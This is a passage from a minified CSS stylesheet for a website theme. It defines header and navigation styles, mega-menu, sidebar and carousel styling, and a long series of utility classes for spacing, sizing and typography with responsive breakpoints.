.shopping-cart-icon:hover,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover,.language-push.language-push-style-white .language-push-btn-icon:hover,.language-v1.language-v1-style-white .language-v1-toggle:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}.header .mega-menu-list .mega-menu-title,.header .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .navbar-nav .nav-item:hover>.dropdown-menu,.header-transparent .mega-menu-list .mega-menu-title,.header-transparent .navbar-nav .nav-item:hover>.dropdown-menu{display:block}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:27px 15px 27px 0}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.language-push.language-push-style-white .language-push-btn-icon,.language-v1.language-v1-style-white .language-v1-toggle,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#fff}.header .mega-menu .collapse,.header .mega-menu .dropdown,.header .mega-menu .dropup,.header .mega-menu .nav,.header-center-aligned .mega-menu .collapse,.header-center-aligned .mega-menu .dropdown,.header-center-aligned .mega-menu .dropup,.header-center-aligned .mega-menu .nav,.header-center-aligned-transparent .mega-menu .collapse,.header-center-aligned-transparent .mega-menu .dropdown,.header-center-aligned-transparent .mega-menu .dropup,.header-center-aligned-transparent .mega-menu .nav,.header-transparent .mega-menu .collapse,.header-transparent .mega-menu .dropdown,.header-transparent .mega-menu .dropup,.header-transparent .mega-menu .nav{position:static}.header .mega-menu .container,.header-center-aligned .mega-menu .container,.header-center-aligned-transparent .mega-menu .container,.header-transparent .mega-menu .container{position:relative}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{left:auto}.header .mega-menu-fullwidth .dropdown-menu,.header-center-aligned .mega-menu-fullwidth .dropdown-menu,.header-center-aligned-transparent .mega-menu-fullwidth .dropdown-menu,.header-transparent .mega-menu-fullwidth .dropdown-menu{left:15px;right:15px;padding:25px 0}.header .mega-menu-content,.header-center-aligned .mega-menu-content,.header-center-aligned-transparent .mega-menu-content,.header-transparent .mega-menu-content{padding:0 25px}.header .mega-menu-list,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .mega-menu-list,.header-transparent .mega-menu-list{margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{padding:0}.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo{max-height:70px;line-height:35px}.header-center-aligned .navbar-nav.navbar-nav-left,.header-center-aligned-transparent .navbar-nav.navbar-nav-left{float:left}.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px}.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:inline-block}.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink{line-height:70px}.header-shrink .language-push.language-push-style-white .language-push-btn-icon,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default,.header-shrink .search.search-white .search-btn .search-btn-active,.header-shrink .search.search-white .search-btn .search-btn-default,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:70px}.header-shrink.header-fullscreen .navbar-fullscreen-navbar{background:#fff;box-shadow:0 0 15px #ebeef6}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{max-height:80px;line-height:50px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left{padding:25px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{height:30px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{top:-1px;background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-right{padding:30px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll,.header-vertical{position:fixed;top:0;left:0;width:260px;height:100%;z-index:999;float:left;border-right:2px solid #ebeef6}.header-section-scroll .container,.header-vertical .container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-section-scroll .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:0}.header-section-scroll .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{width:auto!important;display:block!important;overflow:visible!important}.header-section-scroll .navbar-collapse.in,.header-vertical .navbar-collapse.in{overflow-x:visible}.header-section-scroll .nav-item,.header-section-scroll .navbar-header,.header-section-scroll .navbar-left,.header-section-scroll .navbar-nav,.header-section-scroll .navbar-right,.header-vertical .nav-item,.header-vertical .navbar-header,.header-vertical .navbar-left,.header-vertical .navbar-nav,.header-vertical .navbar-right{float:none!important}.header-section-scroll-container,.header-vertical-container{margin-left:260px}.header-section-scroll-container .container,.header-vertical-container .container{width:100%}.header-section-scroll.header-section-scroll-right,.header-vertical.header-vertical-right{position:fixed;top:0;left:auto;right:0;float:none;border-left:2px solid #ebeef6;border-right:none}.header-section-scroll-container-right,.header-vertical-container-right{margin-right:260px}.header-section-scroll-container-right .container,.header-vertical-container-right .container{width:auto}.header-shrink.header-transparent .navbar-nav .nav-item-child{color:#34343c;margin:20px 5px}.header-shrink.header-transparent .navbar-nav .nav-item-bg,.header-transparent .navbar-nav .nav-item-bg{margin:0 15px 0 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-nav .nav-item{line-height:90px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .navbar-nav .nav-item-child{margin:30px 5px}.header-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#00bcd4}.header-vertical .menu-container{padding:10px 30px}.header-vertical .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:10px 0}.header-on-scroll .header .search-classic .search-classic-field{top:70px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon{color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .header .search-on-header-field .search-on-header-input{height:68px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before{background:#00bcd4}.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .topbar-c{margin-top:-48px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-e{margin-top:-40px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-t{margin-top:-41px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1{width:100%;margin-left:-50%}.theme-ci-v1 .theme-ci-v1-item{position:relative;min-width:190px;width:auto;height:auto;font-size:18px;color:#fff;text-align:left;background:0 0;border:none;border-radius:0;text-indent:inherit;overflow:hidden;opacity:.5;padding:10px 5px;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item:after,.theme-ci-v1 .theme-ci-v1-item:before{background:#fff;content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item:before{position:absolute;top:0;right:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item:after{position:absolute;left:0;bottom:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{font-size:50px;font-weight:400;float:left;line-height:.9;letter-spacing:-2px;margin-right:8px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media{overflow:hidden}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-title{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-subtitle{display:block;font-size:14px}.theme-ci-v1 .theme-ci-v1-item.active{width:auto;height:auto;background:0 0;opacity:1;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item.active:before,.theme-ci-v1 .theme-ci-v1-item:hover:before{position:absolute;top:0;right:0;width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item.active:after,.theme-ci-v1 .theme-ci-v1-item:hover:after{width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-carousel-indicators-v2{left:65%;bottom:35px;margin-left:0}.wrapper.wrapper-top-space{margin-top:90px}.boxed-layout{width:970px}.center-content-ver-wrap-md{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-md{display:table;width:100%;height:100%}.center-content-ver-body-md{display:table-cell;float:none;text-align:center;vertical-align:middle}}.full-width-container{position:relative;padding:0;margin:0}.container-sm,.container-xs{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container-sm,.container-xs{width:750px}.center-content-ver-wrap-sm{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-sm{display:table;width:100%;height:100%}.center-content-ver-body-sm{display:table-cell;float:none;text-align:center;vertical-align:middle}}@media (min-width:1200px){.header-section-scroll-container-right .container,.header-section-scroll-container>.container,.header-vertical-container-right .container,.header-vertical-container>.container{width:auto}.boxed-layout{width:1170px}.container-sm{width:970px}}.position-i{position:inherit}.overflow-h{overflow:hidden!important}.overflow-a{overflow:auto!important}.overflow-i{overflow:inherit!important}.display-inline{display:inline}.display-inherit{display:inherit}.display-initial{display:initial}.font-size-10{font-size:10px!important}.font-size-11{font-size:11px!important}.font-size-12{font-size:12px!important}.font-size-13{font-size:13px!important}.font-size-14{font-size:14px!important}.font-size-15{font-size:15px!important}.font-size-16{font-size:16px!important}.font-size-18{font-size:18px!important}.font-size-20{font-size:20px!important}.font-size-22{font-size:22px!important}.font-size-24{font-size:24px!important}.font-size-26{font-size:26px!important}.font-size-28{font-size:28px!important}.font-size-30{font-size:30px!important}.font-size-32{font-size:32px!important}.font-size-34{font-size:34px!important}.font-size-36{font-size:36px!important}.font-size-50{font-size:50px!important}.font-size-70{font-size:70px!important}.font-size-100{font-size:100px!important}.line-through{text-decoration:line-through!important}.underline{text-decoration:underline!important}.text-decoration-inherit,.text-decoration-inherit:focus,.text-decoration-inherit:hover{text-decoration:underline}.letter-spacing-0{letter-spacing:0}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.letter-spacing-3{letter-spacing:3px}.letter-spacing-4{letter-spacing:4px}.letter-spacing-5{letter-spacing:5px}.font-style-inherit{font-style:inherit!important}.font-style-italic{font-style:italic!important}.line-height-1{line-height:1}.line-height-base{line-height:1.4}.line-height-2{line-height:2}.fweight-200{font-weight:200!important}.fweight-300{font-weight:300!important}.fweight-400{font-weight:400!important}.fweight-500{font-weight:500!important}.fweight-600{font-weight:600!important}.fweight-700{font-weight:700!important}.bg-position-fixed{background-attachment:fixed!important;min-height:100%!important}.bg-position-center-top{background-size:cover!important;background-position:center top!important}.bg-position-center-center{background-size:cover!important;background-position:center center!important}.bg-position-center-bottom{background-size:cover!important;background-position:center bottom!important}.border-1{border:1px solid #ebeef6}.border-top-1{border-top:1px solid #ebeef6}.border-bottom-1{border-bottom:1px solid #ebeef6}.display-center-col-3{display:table-cell;vertical-align:middle;width:33.33333333%}.ver-center-aligned-block{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-ver-wrap{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align{display:table;width:100%;height:100%}.center-content-ver-body{display:table-cell;float:none;text-align:center;vertical-align:middle}.center-content-hor-col-wrap{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-col-align{display:table-cell;float:none;vertical-align:middle}.dl-horizontal dt,.text-left{text-align:left}.center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.content-xs{padding-top:20px;padding-bottom:20px}.content{padding-top:20px;padding-bottom:20px}.content-sm{padding-top:20px;padding-bottom:20px}.content-md{padding-top:80px;padding-bottom:80px}.content-lg{padding-top:100px;padding-bottom:100px}.content-xl{padding-top:120px;padding-bottom:120px}.no-space,.padding-0{padding:0!important}.no-space{margin:0!important}@media (min-width:992px){.center-content-hor-wrap-md{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-md{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-md.center-content-hor-align-md-width-xs{min-width:150px}.center-content-hor-align-md.center-content-hor-align-md-width-md{min-width:300px}.md-no-space{padding:0!important;margin:0!important}}.no-space-row{margin-right:0;margin-left:0}.space-row-5{margin-right:-5px;margin-left:-5px}.space-row-5>[class*=col-],.ul-li-lr-5>li{padding-left:5px;padding-right:5px}.space-row-10{margin-right:-10px;margin-left:-10px}.space-row-10>[class*=col-],.ul-li-lr-10>li{padding-left:10px;padding-right:10px}.padding-5{padding:5px!important}.padding-10{padding:10px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-50{padding:50px!important}.padding-60{padding:60px!important}.padding-70{padding:70px!important}.padding-80{padding:80px!important}.padding-90{padding:90px!important}.padding-100{padding:100px!important}.padding-lr-5{padding-left:5px!important;padding-right:5px!important}.padding-lr-10{padding-left:10px!important;padding-right:10px!important}.padding-lr-20{padding-left:20px!important;padding-right:20px!important}.margin-l-5{margin-left:5px!important}.margin-l-10{margin-left:10px!important}.margin-l-20{margin-left:20px!important}.margin-l-30{margin-left:30px!important}.margin-r-5{margin-right:5px!important}.margin-r-10{margin-right:10px!important}.margin-r-20{margin-right:20px!important}.margin-r-30{margin-right:30px!important}.margin-5{margin:5px!important}.margin-10{margin:10px!important}.margin-20{margin:20px!important}.margin-30{margin:30px!important}.margin-40{margin:40px!important}.margin-50{margin:50px!important}.margin-t-0,.margin-t-o-0{margin-top:0!important}.margin-t-o-10{margin-top:-10px!important}.margin-t-o-20{margin-top:-20px!important}.margin-t-o-30{margin-top:-30px!important}.margin-t-o-40{margin-top:-40px!important}.margin-t-o-50{margin-top:-50px!important}.margin-t-o-60{margin-top:-60px!important}.margin-t-o-70{margin-top:-70px!important}.margin-t-o-80{margin-top:-80px!important}.margin-t-o-90{margin-top:-90px!important}.margin-t-o-100{margin-top:-100px!important}@media (min-width:768px){.center-content-hor-wrap-sm{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-sm{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-sm.center-content-hor-align-sm-width-xs{min-width:150px}.center-content-hor-align-sm.center-content-hor-align-sm-width-sm{min-width:250px}.center-content-hor-align-sm.center-content-hor-align-sm-width-md{min-width:300px}.margin-l-o-10,.margin-l-o-100,.margin-l-o-20,.margin-l-o-30,.margin-l-o-40,.margin-l-o-50,.margin-l-o-60,.margin-l-o-70,.margin-l-o-80,.margin-l-o-90,.margin-r-o-10,.margin-r-o-100,.margin-r-o-20,.margin-r-o-30,.margin-r-o-40,.margin-r-o-50,.margin-r-o-60,.margin-r-o-70,.margin-r-o-80,.margin-r-o-90{position:relative;z-index:1}.margin-l-o-10{margin-left:-10px!important}.margin-l-o-20{margin-left:-20px!important}.margin-l-o-30{margin-left:-30px!important}.margin-l-o-40{margin-left:-40px!important}.margin-l-o-50{margin-left:-50px!important}.margin-l-o-60{margin-left:-60px!important}.margin-l-o-70{margin-left:-70px!important}.margin-l-o-80{margin-left:-80px!important}.margin-l-o-90{margin-left:-90px!important}.margin-l-o-100{margin-left:-100px!important}.margin-r-o-10{margin-right:-10px!important}.margin-r-o-20{margin-right:-20px!important}.margin-r-o-30{margin-right:-30px!important}.margin-r-o-40{margin-right:-40px!important}.margin-r-o-50{margin-right:-50px!important}.margin-r-o-60{margin-right:-60px!important}.margin-r-o-70{margin-right:-70px!important}.margin-r-o-80{margin-right:-80px!important}.margin-r-o-90{margin-right:-90px!important}.margin-r-o-100{margin-right:-100px!important}}.margin-t-5{margin-top:5px!important}.margin-t-10{margin-top:10px!important}.margin-t-20{margin-top:20px!important}.margin-t-30{margin-top:30px!important}.margin-t-40{margin-top:40px!important}.margin-t-50{margin-top:50px!important}.margin-t-60{margin-top:60px!important}.margin-t-70{margin-top:70px!important}.margin-t-80{margin-top:80px!important}.margin-t-90{margin-top:90px!important}.margin-t-100{margin-top:100px!important}.margin-b-0{margin-bottom:0!important}.margin-b-5{margin-bottom:5px!important}.margin-b-10{margin-bottom:10px!important}.margin-b-20{margin-bottom:20px!important}.margin-b-30{margin-bottom:30px!important}.margin-b-40{margin-bottom:40px!important}.margin-b-50{margin-bottom:50px!important}.margin-b-60{margin-bottom:60px!important}.margin-b-70{margin-bottom:70px!important}.margin-b-80{margin-bottom:80px!important}.margin-b-90{margin-bottom:90px!important}.margin-b-100{margin-bottom:100px!important}@media (max-width:1200px){.lg-padding-10{padding:10px!important}.lg-padding-20{padding:20px!important}.lg-padding-30{padding:30px!important}.lg-padding-40{padding:40px!important}.lg-padding-50{padding:50px!important}.lg-padding-60{padding:60px!important}.lg-padding-70{padding:70px!important}.lg-padding-80{padding:80px!important}.lg-padding-90{padding:90px!important}.lg-padding-100{padding:100px!important}.lg-margin-b-0{margin-bottom:0!important}.lg-margin-b-5{margin-bottom:5px!important}.lg-margin-b-10{margin-bottom:10px!important}.lg-margin-b-20{margin-bottom:20px!important}.lg-margin-b-30{margin-bottom:30px!important}.lg-margin-b-40{margin-bottom:40px!important}.lg-margin-b-50{margin-bottom:50px!important}.lg-margin-b-60{margin-bottom:60px!important}.lg-margin-b-70{margin-bottom:70px!important}.lg-margin-b-80{margin-bottom:80px!important}.lg-margin-b-90{margin-bottom:90px!important}.lg-margin-b-100{margin-bottom:100px!important}}.height-50{height:50px!important}.height-100{height:100px!important}.height-150{height:150px!important}.height-200{height:200px!important}.height-250{height:250px!important}.height-300{height:300px!important}.height-350{height:350px!important}.height-400{height:400px!important}.height-450{height:450px!important}.height-500{height:500px!important}.width-50{width:50px!important}.width-100{width:100px!important}.width-150{width:150px!important}.width-200{width:200px!important}.width-250{width:250px!important}.width-300{width:300px!important}.width-350{width:350px!important}.width-400{width:400px!important}.width-450{width:450px!important}.width-500{width:500px!important}.full-width{width:100%!important;height:auto!important}@media (max-width:992px){.md-display-none,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{display:none}.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:49.9%}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:0}.testimonials-v4-arrows .arrow-next{right:0;margin-right:0}.testimonials-v2-arrows .arrow-prev{margin-left:0}.testimonials-v2-arrows .arrow-next{margin-right:0}.md-text-center,.theme-portfolio-v2 .cbp-l-filters-alignRight{text-align:center}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{display:inline-block;margin:0 10px 10px}.md-display-block{display:block}.md-display-inline{display:inline}.md-display-ib{display:inline-block}.md-display-inherit{display:inherit}.md-display-initial{display:initial}.md-font-size-10{font-size:10px!important}.md-font-size-11{font-size:11px!important}.md-font-size-12{font-size:12px!important}.md-font-size-13{font-size:13px!important}.md-font-size-14{font-size:14px!important}.md-font-size-15{font-size:15px!important}.md-font-size-16{font-size:16px!important}.md-font-size-18{font-size:18px!important}.md-font-size-20{font-size:20px!important}.md-font-size-22{font-size:22px!important}.md-font-size-24{font-size:24px!important}.md-font-size-26{font-size:26px!important}.md-font-size-28{font-size:28px!important}.md-font-size-30{font-size:30px!important}.md-font-size-32{font-size:32px!important}.md-font-size-34{font-size:34px!important}.md-font-size-36{font-size:36px!important}.md-font-size-50{font-size:50px!important}.md-font-size-70{font-size:70px!important}.md-font-size-100{font-size:100px!important}.md-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-md{display:block;text-align:center;margin:0 auto;padding:0 15px}.md-text-left{text-align:left}.md-text-right{text-align:right}.md-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.md-padding-10{padding:10px!important}.md-padding-20{padding:20px!important}.md-padding-30{padding:30px!important}.md-padding-40{padding:40px!important}.md-padding-50{padding:50px!important}.md-padding-60{padding:60px!important}.md-padding-70{padding:70px!important}.md-padding-80{padding:80px!important}.md-padding-90{padding:90px!important}.md-padding-100{padding:100px!important}.md-margin-t-o-0,.md-margin-t-o-10,.md-margin-t-o-100,.md-margin-t-o-20,.md-margin-t-o-30,.md-margin-t-o-40,.md-margin-t-o-50,.md-margin-t-o-60,.md-margin-t-o-70,.md-margin-t-o-80,.md-margin-t-o-90{position:relative;z-index:1}.md-margin-t-0,.md-margin-t-o-0{margin-top:0!important}.md-margin-t-o-10{margin-top:-10px!important}.md-margin-t-o-20{margin-top:-20px!important}.md-margin-t-o-30{margin-top:-30px!important}.md-margin-t-o-40{margin-top:-40px!important}.md-margin-t-o-50{margin-top:-50px!important}.md-margin-t-o-60{margin-top:-60px!important}.md-margin-t-o-70{margin-top:-70px!important}.md-margin-t-o-80{margin-top:-80px!important}.md-margin-t-o-90{margin-top:-90px!important}.md-margin-t-o-100{margin-top:-100px!important}.md-margin-t-5{margin-top:5px!important}.md-margin-t-10{margin-top:10px!important}.md-margin-t-20{margin-top:20px!important}.md-margin-t-30{margin-top:30px!important}.md-margin-t-40{margin-top:40px!important}.md-margin-t-50{margin-top:50px!important}.md-margin-t-60{margin-top:60px!important}.md-margin-t-70{margin-top:70px!important}.md-margin-t-80{margin-top:80px!important}.md-margin-t-90{margin-top:90px!important}.md-margin-t-100{margin-top:100px!important}.md-margin-b-0{margin-bottom:0!important}.md-margin-b-5{margin-bottom:5px!important}.md-margin-b-10{margin-bottom:10px!important}.md-margin-b-20{margin-bottom:20px!important}.md-margin-b-30{margin-bottom:30px!important}.md-margin-b-40{margin-bottom:40px!important}.md-margin-b-50{margin-bottom:50px!important}.md-margin-b-60{margin-bottom:60px!important}.md-margin-b-70{margin-bottom:70px!important}.md-margin-b-80{margin-bottom:80px!important}.md-margin-b-90{margin-bottom:90px!important}.md-margin-b-100{margin-bottom:100px!important}.md-height-50{height:50px!important}.md-height-100{height:100px!important}.md-height-150{height:150px!important}.md-height-200{height:200px!important}.md-height-250{height:250px!important}.md-height-300{height:300px!important}.md-height-350{height:350px!important}.md-height-400{height:400px!important}.md-height-450{height:450px!important}.md-height-500{height:500px!important}.md-width-50{width:50px!important}.md-width-100{width:100px!important}.md-width-150{width:150px!important}.md-width-200{width:200px!important}.md-width-250{width:250px!important}.md-width-300{width:300px!important}.md-width-350{width:350px!important}.md-width-400{width:400px!important}.md-width-450{width:450px!important}.md-width-500{width:500px!important}.md-full-width{width:100%!important;height:auto!important}}@media (max-width:768px){.news-v5{width:100%;height:100%;text-align:center;margin:0 auto;display:block}.news-v5 .news-v5-col-p-left,.news-v5 .news-v5-col-p-right{padding:15px}.news-v5 .news-v5-border-left,.news-v5 .news-v5-border-right,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border:none}.news-v5 .news-v5-col,.news-v5 .news-v5-content{width:100%;height:100%;float:none}.news-v5 .news-v5-border-left::before,.news-v5 .news-v5-border-right::before{position:static;top:0;left:0;right:0;bottom:0;background-image:none}.news-v10 .news-v10-media{float:none;margin:0 0 20px}.news-v10 .news-v10-media .news-v10-media-img{width:200px;height:auto}.news-v11 .news-v11-content.news-v11-content-arrow-bottom:after{position:absolute;top:97%}.news-v11 .news-v11-content.news-v11-content-arrow-left:after,.news-v11 .news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:-15%;right:50%;border-width:0 20px 25px;border-color:transparent transparent #fff;margin:0 -20px 0 0}.breadcrumbs-v4 